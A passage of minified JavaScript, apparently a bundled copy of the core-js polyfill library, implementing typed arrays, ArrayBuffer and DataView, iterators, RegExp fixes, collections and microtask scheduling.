n,r;if(t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e))||"function"==typeof(n=e.valueOf)&&!i(r=n.call(e))||!t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var i=n(1),r=n(20),s=n(5);e.exports=function(e,t){var n=(r.Object||{})[e]||Object[e],o={};o[e]=t(n),i(i.S+i.F*s((function(){n(1)})),"Object",o)}},function(e,t,n){var i=n(21),r=n(50),s=n(11),o=n(8),a=n(86);e.exports=function(e,t){var n=1==e,l=2==e,c=3==e,u=4==e,d=6==e,p=5==e||d,f=t||a;return function(t,a,h){for(var v,m,g=s(t),y=r(g),b=i(a,h,3),w=o(y.length),x=0,S=n?f(t,w):l?f(t,0):void 0;x<w;x++)if((p||x in y)&&(m=b(v=y[x],x,g),e))if(n)S[x]=m;else if(m)switch(e){case 3:return!0;case 5:return v;case 6:return x;case 2:S.push(v)}else if(u)return!1;return d?-1:c||u?u:S}}},function(e,t,n){"use strict";var i,r,s,o,a,l,c,u,d,p,f,h,v,m,g,y,b,w,x,S,T,E,C,k,M,O,A,P,L,j,I,$,D,N,_,z,F,H,R,q,W,B,G,X,Y,V,U,K,J,Q,Z,ee,te,ne,ie,re,se,oe,ae,le,ce,ue,de,pe,fe,he,ve,me,ge,ye,be,we,xe,Se,Te,Ee,Ce,ke,Me,Oe,Ae,Pe,Le,je,Ie,$e,De,Ne,_e,ze,Fe,He,Re;n(9)?(i=n(31),r=n(4),s=n(5),o=n(1),a=n(64),ge=n(94),l=n(21),c=n(41),u=n(34),d=n(13),p=n(43),f=n(23),h=n(8),v=n(124),m=n(37),g=n(25),y=n(16),b=n(46),w=n(6),x=n(11),S=n(83),T=n(38),E=n(19),C=n(39).f,k=n(85),M=n(35),O=n(7),A=n(28),Ae=n(54),P=n(53),Fe=n(88),L=n(48),j=n(59),I=n(40),$=n(87),D=n(113),N=n(10),n=n(18),_=N.f,z=n.f,F=r.RangeError,H=r.TypeError,R=r.Uint8Array,W="Shared"+(q="ArrayBuffer"),B="BYTES_PER_ELEMENT",G="prototype",He=Array[G],X=ge.ArrayBuffer,Y=ge.DataView,V=A(0),U=A(2),K=A(3),J=A(4),Q=A(5),Z=A(6),ee=Ae(!0),te=Ae(!1),ne=Fe.values,ie=Fe.keys,re=Fe.entries,se=He.lastIndexOf,oe=He.reduce,ae=He.reduceRight,le=He.join,ce=He.sort,ue=He.slice,de=He.toString,pe=He.toLocaleString,fe=O("iterator"),he=O("toStringTag"),ve=M("typed_constructor"),me=M("def_constructor"),ge=a.CONSTR,ye=a.TYPED,be=a.VIEW,we="Wrong length!",xe=A(1,(function(e,t){return ke(P(e,e[me]),t)})),Se=s((function(){return 1===new R(new Uint16Array([1]).buffer)[0]})),Te=!!R&&!!R[G].set&&s((function(){new R(1).set({})})),Ee=function(e,t){if((e=f(e))<0||e%t)throw F("Wrong offset!");return e},Ce=function(e){if(w(e)&&ye in e)return e;throw H(e+" is not a typed array!")},ke=function(e,t){if(w(e)&&ve in e)return new e(t);throw H("It is not a typed array constructor!")},Me=function(e,t){return Oe(P(e,e[me]),t)},Oe=function(e,t){for(var n=0,i=t.length,r=ke(e,i);n<i;)r[n]=t[n++];return r},Ae=function(e,t,n){_(e,t,{get:function(){return this._d[n]}})},Pe=function(e){var t,n,i,r,s,o,a=x(e),c=1<(e=arguments.length)?arguments[1]:void 0,u=void 0!==c,d=k(a);if(null!=d&&!S(d)){for(o=d.call(a),i=[],t=0;!(s=o.next()).done;t++)i.push(s.value);a=i}for(u&&2<e&&(c=l(c,arguments[2],2)),t=0,n=h(a.length),r=ke(this,n);t<n;t++)r[t]=u?c(a[t],t):a[t];return r},Le=function(){for(var e=0,t=arguments.length,n=ke(this,t);e<t;)n[e]=arguments[e++];return n},je=!!R&&s((function(){pe.call(new R(1))})),Ie=function(){return pe.apply(je?ue.call(Ce(this)):Ce(this),arguments)},$e={copyWithin:function(e,t){return D.call(Ce(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return J(Ce(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(e){return $.apply(Ce(this),arguments)},filter:function(e){return Me(this,U(Ce(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return Q(Ce(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return Z(Ce(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){V(Ce(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return te(Ce(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return ee(Ce(this),e,1<arguments.length?arguments[1]:void 0)},join:function(e){return le.apply(Ce(this),arguments)},lastIndexOf:function(e){return se.apply(Ce(this),arguments)},map:function(e){return xe(Ce(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(e){return oe.apply(Ce(this),arguments)},reduceRight:function(e){return ae.apply(Ce(this),arguments)},reverse:function(){for(var e,t=this,n=Ce(t).length,i=Math.floor(n/2),r=0;r<i;)e=t[r],t[r++]=t[--n],t[n]=e;return t},some:function(e){return K(Ce(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return ce.call(Ce(this),e)},subarray:function(e,t){var n=Ce(this),i=n.length;e=m(e,i);return new(P(n,n[me]))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,h((void 0===t?i:m(t,i))-e))}},De=function(e,t){return Me(this,ue.call(Ce(this),e,t))},Ne=function(e){Ce(this);var t=Ee(arguments[1],1),n=this.length,i=x(e),r=h(i.length),s=0;if(n<r+t)throw F(we);for(;s<r;)this[t+s]=i[s++]},_e={entries:function(){return re.call(Ce(this))},keys:function(){return ie.call(Ce(this))},values:function(){return ne.call(Ce(this))}},ze=function(e,t){return w(e)&&e[ye]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},Fe=function(e,t){return ze(e,t=g(t,!0))?u(2,e[t]):z(e,t)},He=function(e,t,n){return!(ze(e,t=g(t,!0))&&w(n)&&y(n,"value"))||y(n,"get")||y(n,"set")||n.configurable||y(n,"writable")&&!n.writable||y(n,"enumerable")&&!n.enumerable?_(e,t,n):(e[t]=n.value,e)},ge||(n.f=Fe,N.f=He),o(o.S+o.F*!ge,"Object",{getOwnPropertyDescriptor:Fe,defineProperty:He}),s((function(){de.call({})}))&&(de=pe=function(){return le.call(this)}),Re=p({},$e),p(Re,_e),d(Re,fe,_e.values),p(Re,{slice:De,set:Ne,constructor:function(){},toString:de,toLocaleString:Ie}),Ae(Re,"buffer","b"),Ae(Re,"byteOffset","o"),Ae(Re,"byteLength","l"),Ae(Re,"length","e"),_(Re,he,{get:function(){return this[ye]}}),e.exports=function(e,t,n,l){function u(e,n){_(e,n,{get:function(){var e=this,i=n;return(e=e._d).v[f](i*t+e.o,Se)},set:function(e){var i=this,r=n;i=i._d,l&&(e=(e=Math.round(e))<0?0:255<e?255:255&e),i.v[m](r*t+i.o,e,Se)},enumerable:!0})}var p=e+((l=!!l)?"Clamped":"")+"Array",f="get"+e,m="set"+e,g=r[p],y=g||{},x=(e=g&&E(g),!g||!a.ABV),S={},k=g&&g[G];n=!!(x=(x?(g=n((function(e,n,i,r){c(e,g,p,"_d");var s,o,a=0,l=0;if(w(n)){if(!(n instanceof X||(f=b(n))==q||f==W))return ye in n?Oe(g,n):Pe.call(g,n);var f=n;l=Ee(i,t),i=n.byteLength;if(void 0===r){if(i%t)throw F(we);if((s=i-l)<0)throw F(we)}else if(i<(s=h(r)*t)+l)throw F(we);o=s/t}else o=v(n),f=new X(s=o*t);for(d(e,"_d",{b:f,o:l,l:s,e:o,v:new Y(f)});a<o;)u(e,a++)})),k=g[G]=T(Re),d(k,"constructor",g)):s((function(){g(1)}))&&s((function(){new g(-1)}))&&j((function(e){new g,new g(null),new g(1.5),new g(e)}),!0)||(g=n((function(e,n,i,r){return c(e,g,p),w(n)?n instanceof X||(e=b(n))==q||e==W?void 0!==r?new y(n,Ee(i,t),r):void 0!==i?new y(n,Ee(i,t)):new y(n):ye in n?Oe(g,n):Pe.call(g,n):new y(v(n))})),V(e!==Function.prototype?C(y).concat(C(e)):C(y),(function(e){e in g||d(g,e,y[e])})),g[G]=k,i||(k.constructor=g)),k[fe]))&&("values"==x.name||null==x.name),e=_e.values;d(g,ve,!0),d(k,ye,p),d(k,be,!0),d(k,me,g),(l?new g(1)[he]==p:he in k)||_(k,he,{get:function(){return p}}),S[p]=g,o(o.G+o.W+o.F*(g!=y),S),o(o.S,p,{BYTES_PER_ELEMENT:t}),o(o.S+o.F*s((function(){y.of.call(g,1)})),p,{from:Pe,of:Le}),B in k||d(k,B,t),o(o.P,p,$e),I(p),o(o.P+o.F*Te,p,{set:Ne}),o(o.P+o.F*!n,p,_e),i||k.toString==de||(k.toString=de),o(o.P+o.F*s((function(){new g(1).slice()})),p,{slice:De}),o(o.P+o.F*(s((function(){return[1,2].toLocaleString()!=new g([1,2]).toLocaleString()}))||!s((function(){k.toLocaleString.call([1,2])}))),p,{toLocaleString:Ie}),L[p]=n?x:e,i||n||d(k,fe,e)}):e.exports=function(){}},function(e,t,n){function i(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new r)}if(!(e=i.get(t))){if(!n)return;i.set(t,e=new r)}return e}var r=n(119),s=n(1),o=n(49)("metadata"),a=o.store||(o.store=new(n(122)));e.exports={store:a,map:i,has:function(e,t,n){return void 0!==(t=i(t,n,!1))&&t.has(e)},get:function(e,t,n){return void 0===(t=i(t,n,!1))?void 0:t.get(e)},set:function(e,t,n,r){i(n,r,!0).set(e,t)},keys:function(e,t){e=i(e,t,!1);var n=[];return e&&e.forEach((function(e,t){n.push(t)})),n},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){s(s.S,"Reflect",e)}}},function(e,t){e.exports=!1},function(e,t,n){function i(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})}var r=n(35)("meta"),s=n(6),o=n(16),a=n(10).f,l=0,c=Object.isExtensible||function(){return!0},u=!n(5)((function(){return c(Object.preventExtensions({}))})),d=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!s(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,r)){if(!c(e))return"F";if(!t)return"E";i(e)}return e[r].i},getWeak:function(e,t){if(!o(e,r)){if(!c(e))return!0;if(!t)return!1;i(e)}return e[r].w},onFreeze:function(e){return u&&d.NEED&&c(e)&&!o(e,r)&&i(e),e}}},function(e,t,n){var i=n(7)("unscopables"),r=Array.prototype;null==r[i]&&n(13)(r,i,{}),e.exports=function(e){r[i][e]=!0}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,i=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+i).toString(36))}},function(e,t,n){var i=n(98),r=n(71);e.exports=Object.keys||function(e){return i(e,r)}},function(e,t,n){var i=n(23),r=Math.max,s=Math.min;e.exports=function(e,t){return(e=i(e))<0?r(e+t,0):s(e,t)}},function(e,t,n){function i(){}var r=n(3),s=n(99),o=n(71),a=n(70)("IE_PROTO"),l="prototype",c=function(){var e=n(68)("iframe"),t=o.length;for(e.style.display="none",n(72).appendChild(e),e.src="javascript:",(e=e.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;t--;)delete c[l][o[t]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(i[l]=r(e),n=new i,i[l]=null,n[a]=e):n=c(),void 0===t?n:s(n,t)}},function(e,t,n){var i=n(98),r=n(71).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},function(e,t,n){"use strict";var i=n(4),r=n(10),s=n(9),o=n(7)("species");e.exports=function(e){e=i[e],s&&e&&!e[o]&&r.f(e,o,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var i=n(21),r=n(111),s=n(83),o=n(3),a=n(8),l=n(85),c={},u={};(t=e.exports=function(e,t,n,d,p){p=p?function(){return e}:l(e);var f,h,v,m,g=i(n,d,t?2:1),y=0;if("function"!=typeof p)throw TypeError(e+" is not iterable!");if(s(p)){for(f=a(e.length);y<f;y++)if((m=t?g(o(h=e[y])[0],h[1]):g(e[y]))===c||m===u)return m}else for(v=p.call(e);!(h=v.next()).done;)if((m=r(v,g,h.value,t))===c||m===u)return m}).BREAK=c,t.RETURN=u},function(e,t,n){var i=n(14);e.exports=function(e,t,n){for(var r in t)i(e,r,t[r],n);return e}},function(e,t,n){var i=n(6);e.exports=function(e,t){if(i(e)&&e._t===t)return e;throw TypeError("Incompatible receiver, "+t+" required!")}},function(e,t,n){var i=n(10).f,r=n(16),s=n(7)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,s)&&i(e,s,{configurable:!0,value:t})}},function(e,t,n){var i=n(22),r=n(7)("toStringTag"),s="Arguments"==i(function(){return arguments}());e.exports=function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=Object(e),r))?t:s?i(e):"Object"==(t=i(e))&&"function"==typeof e.callee?"Arguments":t}},function(e,t,n){function i(e,t,n){var i={},s=o((function(){return!!a[e]()||"​"!="​"[e]()}));t=i[e]=s?t(u):a[e];n&&(i[n]=t),r(r.P+r.F*s,"String",i)}var r=n(1),s=n(26),o=n(5),a=n(74),l=(n="["+a+"]",RegExp("^"+n+n+"*")),c=RegExp(n+n+"*$"),u=i.trim=function(e,t){return e=String(s(e)),1&t&&(e=e.replace(l,"")),2&t?e.replace(c,""):e};e.exports=i},function(e,t){e.exports={}},function(e,t,n){var i=n(20),r=n(4),s="__core-js_shared__",o=r[s]||(r[s]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:n(31)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var i=n(22);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){"use strict";var i=n(3);e.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var i=n(3),r=n(12),s=n(7)("species");e.exports=function(e,t){return void 0===(e=i(e).constructor)||null==(e=i(e)[s])?t:r(e)}},function(e,t,n){var i=n(17),r=n(8),s=n(37);e.exports=function(e){return function(t,n,o){var a,l=i(t),c=r(l.length),u=s(o,c);if(e&&n!=n){for(;u<c;)if((a=l[u++])!=a)return!0}else for(;u<c;u++)if((e||u in l)&&l[u]===n)return e||u||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var i=n(22);e.exports=Array.isArray||function(e){return"Array"==i(e)}},function(e,t,n){var i=n(23),r=n(26);e.exports=function(e){return function(t,n){t=String(r(t)),n=i(n);var s,o=t.length;return n<0||o<=n?e?"":void 0:(s=t.charCodeAt(n))<55296||56319<s||n+1===o||(o=t.charCodeAt(n+1))<56320||57343<o?e?t.charAt(n):s:e?t.slice(n,n+2):o-56320+(s-55296<<10)+65536}}},function(e,t,n){var i=n(6),r=n(22),s=n(7)("match");e.exports=function(e){var t;return i(e)&&(void 0!==(t=e[s])?!!t:"RegExp"==r(e))}},function(e,t,n){var i=n(7)("iterator"),r=!1;try{var s=[7][i]();s.return=function(){r=!0},Array.from(s,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!r)return!1;var n=!1;try{var s=[7],o=s[i]();o.next=function(){return{done:n=!0}},s[i]=function(){return o},e(s)}catch(e){}return n}},function(e,t,n){"use strict";var i=n(46),r=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){if("object"!=typeof(n=n.call(e,t)))throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},function(e,t,n){"use strict";n(115);var i,r=n(14),s=n(13),o=n(5),a=n(26),l=n(7),c=n(89),u=l("species"),d=!o((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),p=(i=(n=/(?:)/).exec,n.exec=function(){return i.apply(this,arguments)},2===(n="ab".split(n)).length&&"a"===n[0]&&"b"===n[1]);e.exports=function(e,t,n){var i,f,h=l(e),v=!o((function(){var t={};return t[h]=function(){return 7},7!=""[e](t)})),m=v?!o((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[u]=function(){return n}),n[h](""),!t})):void 0;v&&m&&("replace"!==e||d)&&("split"!==e||p)||(i=/./[h],n=(m=n(a,h,""[e],(function(e,t,n,r,s){return t.exec===c?v&&!s?{done:!0,value:i.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})))[0],f=m[1],r(String.prototype,e,n),s(RegExp.prototype,h,2==t?function(e,t){return f.call(e,this,t)}:function(e){return f.call(e,this)}))}},function(e,t,n){n=n(4).navigator,e.exports=n&&n.userAgent||""},function(e,t,n){"use strict";var i=n(4),r=n(1),s=n(14),o=n(43),a=n(32),l=n(42),c=n(41),u=n(6),d=n(5),p=n(59),f=n(45),h=n(75);e.exports=function(e,t,n,v,m,g){function y(e){var t=M[e];s(M,e,"delete"==e||"has"==e?function(e){return!(g&&!u(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return g&&!u(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})}var b,w,x,S,T,E=i[e],C=E,k=m?"set":"add",M=C&&C.prototype,O={};return"function"==typeof C&&(g||M.forEach&&!d((function(){(new C).entries().next()})))?(w=(b=new C)[k](g?{}:-0,1)!=b,x=d((function(){b.has(1)})),S=p((function(e){new C(e)})),T=!g&&d((function(){for(var e=new C,t=5;t--;)e[k](t,t);return!e.has(-0)})),S||(((C=t((function(t,n){return c(t,C,e),t=h(new E,t,C),null!=n&&l(n,m,t[k],t),t}))).prototype=M).constructor=C),(x||T)&&(y("delete"),y("has"),m&&y("get")),(T||w)&&y(k),g&&M.clear&&delete M.clear):(C=v.getConstructor(t,e,m,k),o(C.prototype,n),a.NEED=!0),f(C,e),O[e]=C,r(r.G+r.W+r.F*(C!=E),O),g||v.setStrong(C,e,m),C}},function(e,t,n){for(var i,r=n(4),s=n(13),o=(n=n(35))("typed_array"),a=n("view"),l=n=!(!r.ArrayBuffer||!r.DataView),c=0,u="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");c<9;)(i=r[u[c++]])?(s(i.prototype,o,!0),s(i.prototype,a,!0)):l=!1;e.exports={ABV:n,CONSTR:l,TYPED:o,VIEW:a}},function(e,t,n){"use strict";e.exports=n(31)||!n(5)((function(){var e=Math.random();__defineSetter__.call(null,e,(function(){})),delete n(4)[e]}))},function(e,t,n){"use strict";var i=n(1);e.exports=function(e){i(i.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},function(e,t,n){"use strict";var i=n(1),r=n(12),s=n(21),o=n(42);e.exports=function(e){i(i.S,e,{from:function(e){var t,n,i,a,l=arguments[1];return r(this),(t=void 0!==l)&&r(l),null==e?new this:(n=[],t?(i=0,a=s(l,arguments[2],2),o(e,!1,(function(e){n.push(a(e,i++))}))):o(e,!1,n.push,n),new this(n))}})}},function(e,t,n){var i=n(6),r=n(4).document,s=i(r)&&i(r.createElement);e.exports=function(e){return s?r.createElement(e):{}}},function(e,t,n){var i=n(4),r=n(20),s=n(31),o=n(97),a=n(10).f;e.exports=function(e){var t=r.Symbol||(r.Symbol=!s&&i.Symbol||{});"_"==e.charAt(0)||e in t||a(t,e,{value:o.f(e)})}},function(e,t,n){var i=n(49)("keys"),r=n(35);e.exports=function(e){return i[e]||(i[e]=r(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){n=n(4).document,e.exports=n&&n.documentElement},function(e,t,n){function i(e,t){if(s(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var r=n(6),s=n(3);e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(21)(Function.call,n(18).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var i=n(6),r=n(73).set;e.exports=function(e,t,n){return(t=t.constructor)!==n&&"function"==typeof t&&(t=t.prototype)!==n.prototype&&i(t)&&r&&r(e,t),e}},function(e,t,n){"use strict";var i=n(23),r=n(26);e.exports=function(e){var t=String(r(this)),n="",s=i(e);if(s<0||s==1/0)throw RangeError("Count can't be negative");for(;0<s;(s>>>=1)&&(t+=t))1&s&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=Math.expm1;e.exports=!n||22025.465794806718<n(10)||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},function(e,t,n){"use strict";function i(){return this}var r=n(31),s=n(1),o=n(14),a=n(13),l=n(48),c=n(80),u=n(45),d=n(19),p=n(7)("iterator"),f=!([].keys&&"next"in[].keys()),h="values";e.exports=function(e,t,n,v,m,g,y){function b(e){if(!f&&e in E)return E[e];switch(e){case"keys":case h:return function(){return new n(this,e)}}return function(){return new n(this,e)}}c(n,t,v);v=t+" Iterator";var w,x,S=m==h,T=!1,E=e.prototype,C=E[p]||E["@@iterator"]||m&&E[m],k=C||b(m),M=m?S?b("entries"):k:void 0,O="Array"==t&&E.entries||C;if(O&&(O=d(O.call(new e)))!==Object.prototype&&O.next&&(u(O,v,!0),r||"function"==typeof O[p]||a(O,p,i)),S&&C&&C.name!==h&&(T=!0,k=function(){return C.call(this)}),r&&!y||!f&&!T&&E[p]||a(E,p,k),l[t]=k,l[v]=i,m)if(w={values:S?k:b(h),keys:g?k:b("keys"),entries:M},y)for(x in w)x in E||o(E,x,w[x]);else s(s.P+s.F*(f||T),t,w);return w}},function(e,t,n){"use strict";var i=n(38),r=n(34),s=n(45),o={};n(13)(o,n(7)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=i(o,{next:r(1,n)}),s(e,t+" Iterator")}},function(e,t,n){var i=n(58),r=n(26);e.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},function(e,t,n){var i=n(7)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[i]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var i=n(48),r=n(7)("iterator"),s=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||s[r]===e)}},function(e,t,n){"use strict";var i=n(10),r=n(34);e.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},function(e,t,n){var i=n(46),r=n(7)("iterator"),s=n(48);e.exports=n(20).getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||s[i(e)]}},function(e,t,n){var i=n(226);e.exports=function(e,t){return new(i(e))(t)}},function(e,t,n){"use strict";var i=n(11),r=n(37),s=n(8);e.exports=function(e){for(var t,n=i(this),o=s(n.length),a=r(1<(t=arguments.length)?arguments[1]:void 0,o),l=void 0===(t=2<t?arguments[2]:void 0)?o:r(t,o);a<l;)n[a++]=e;return n}},function(e,t,n){"use strict";var i=n(33),r=n(114),s=n(48),o=n(17);e.exports=n(79)(Array,"Array",(function(e,t){this._t=o(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),s.Arguments=s.Array,i("keys"),i("values"),i("entries")},function(e,t,n){"use strict";var i,r,s=n(52),o=RegExp.prototype.exec,a=String.prototype.replace,l=(n=o,"lastIndex"),c=(i=/a/,r=/b*/g,o.call(i,"a"),o.call(r,"a"),0!==i[l]||0!==r[l]),u=void 0!==/()??/.exec("")[1];e.exports=n=c||u?function(e){var t,n,i,r,d=this;return u&&(n=new RegExp("^"+d.source+"$(?!\\s)",s.call(d))),c&&(t=d[l]),i=o.call(d,e),c&&i&&(d[l]=d.global?i.index+i[0].length:t),u&&i&&1<i.length&&a.call(i[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)})),i}:n},function(e,t,n){"use strict";var i=n(57)(!0);e.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},function(e,t,n){function i(){var e,t=+this;g.hasOwnProperty(t)&&(e=g[t],delete g[t],e())}function r(e){i.call(e.data)}var s,o=n(21),a=n(104),l=n(72),c=n(68),u=n(4),d=u.process,p=u.setImmediate,f=u.clearImmediate,h=u.MessageChannel,v=u.Dispatch,m=0,g={},y="onreadystatechange";p&&f||(p=function(e){for(var t=[],n=1;n<arguments.length;)t.push(arguments[n++]);return g[++m]=function(){a("function"==typeof e?e:Function(e),t)},s(m),m},f=function(e){delete g[e]},"process"==n(22)(d)?s=function(e){d.nextTick(o(i,e,1))}:v&&v.now?s=function(e){v.now(o(i,e,1))}:h?(h=(n=new h).port2,n.port1.onmessage=r,s=o(h.postMessage,h,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(s=function(e){u.postMessage(e+"","*")},u.addEventListener("message",r,!1)):s=y in c("script")?function(e){l.appendChild(c("script"))[y]=function(){l.removeChild(this),i.call(e)}}:function(e){setTimeout(o(i,e,1),0)}),e.exports={set:p,clear:f}},function(e,t,n){var i=n(4),r=n(91).set,s=i.MutationObserver||i.WebKitMutationObserver,o=i.process,a=i.Promise,l="process"==n(22)(o);e.exports=function(){function e(){var e,i;for(l&&(e=o.domain)&&e.exit();t;){i=t.fn,t=t.next;try{i()}catch(e){throw t?u():n=void 0,e}}n=void 0,e&&e.enter()}var t,n,c,u,d,p;return u=l?function(){o.nextTick(e)}:!s||i.navigator&&i.navigator.standalone?a&&a.resolve?(c=a.resolve(void 0),function(){c.then(e)}):function(){r.call(i,e)}:(d=!0,p=document.createTextNode(""),new s(e).observe(p,{characterData:!0}),function(){p.data=d=!d}),function(e){e={fn:e,next:void 0},n&&(n.next=e),t||(t=e,u()),n=e}}},function(e,t,n){"use strict";var i=n(12);function r(e){var t,n;this.promise=new e((function(e,i){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=i})),this.resolve=i(t),this.reject=i(n)}e.exports.f=function(e){return new r(e)}},function(e,t,n){"use strict";var i=n(4),r=n(9),s=n(31),o=n(64),a=n(13),l=n(43),c=n(5),u=n(41),d=n(23),p=n(8),f=n(124),h=n(39).f,v=n(10).f,m=n(87),g=(n=n(45),"ArrayBuffer"),y="DataView",b="prototype",w="Wrong index!",x=i[g],S=i[y],T=i.Math,E=i.RangeError,C=i.Infinity,k=x,M=T.abs,O=T.pow,A=T.floor,P=T.log,L=T.LN2,j=(i="byteLength",T="byteOffset",r?"_b":"buffer"),I=r?"_l":i,$=r?"_o":T;function D(e,t,n){var i,r,s,o=new Array(n),a=8*n-t-1,l=(n=(1<<a)-1)>>1,c=23===t?O(2,-24)-O(2,-77):0,u=0,d=e<0||0===e&&1/e<0?1:0;for((e=M(e))!=e||e===C?(r=e!=e?1:0,i=n):(i=A(P(e)/L),e*(s=O(2,-i))<1&&(i--,s*=2),2<=(e+=1<=i+l?c/s:c*O(2,1-l))*s&&(i++,s/=2),n<=i+l?(r=0,i=n):1<=i+l?(r=(e*s-1)*O(2,t),i+=l):(r=e*O(2,l-1)*O(2,t),i=0));8<=t;o[u++]=255&r,r/=256,t-=8);for(i=i<<t|r,a+=t;0<a;o[u++]=255&i,i/=256,a-=8);return o[--u]|=128*d,o}function N(e,t,n){var i,r,s=(1<<(r=8*n-t-1))-1,o=s>>1,a=r-7,l=n-1,c=127&(r=e[l--]);for(r>>=7;0<a;c=256*c+e[l],l--,a-=8);for(i=c&(1<<-a)-1,c>>=-a,a+=t;0<a;i=256*i+e[l],l--,a-=8);if(0===c)c=1-o;else{if(c===s)return i?NaN:r?-C:C;i+=O(2,t),c-=o}return(r?-1:1)*i*O(2,c-t)}function _(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function z(e){return[255&e]}function F(e){return[255&e,e>>8&255]}function H(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function R(e){return D(e,52,8)}function q(e){return D(e,23,4)}function W(e,t,n){v(e[b],t,{get:function(){return this[n]}})}function B(e,t,n,i){if((n=f(+n))+t>e[I])throw E(w);var r=e[j]._b;n+=e[$],e=r.slice(n,n+t);return i?e:e.reverse()}function G(e,t,n,i,r,s){if((n=f(+n))+t>e[I])throw E(w);for(var o=e[j]._b,a=n+e[$],l=i(+r),c=0;c<t;c++)o[a+c]=l[s?c:t-c-1]}if(o.ABV){if(!c((function(){x(1)}))||!c((function(){new x(-1)}))||c((function(){return new x,new x(1.5),new 